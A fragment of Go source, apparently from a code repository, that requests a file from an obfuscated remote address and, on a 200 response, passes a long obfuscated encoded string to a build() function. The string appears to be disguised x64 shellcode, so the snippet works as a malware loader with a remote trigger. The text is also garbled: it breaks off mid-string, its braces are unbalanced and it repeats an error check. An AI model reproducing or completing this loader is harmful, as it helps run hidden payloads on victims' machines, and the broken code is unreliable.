 func main() {
    u, _ := url.Parse("http://1 80/1.txt")
    q := u.Query()
    u.RawQuery = q.Encode()
    res, err := http.Get(u.String())
    if err != nil {
        return
    }
    resCode := res.StatusCode
    res.Body.Close()
    if err != nil {
        return
    }
    var y int = 200
    if resCode == y {
    build("/EiD5PDoy####EFRQVBSUVZIMdJlSItSYEiLUhhIi@IgSItyUEgPt0pK))!JSD!#rDxhf#IsIE!ByQ@B#c!i7VJBUUiLUiCLQjxI#dBmgXgYCwJ@cou#i####EiFw!RnS#!QUItI
    }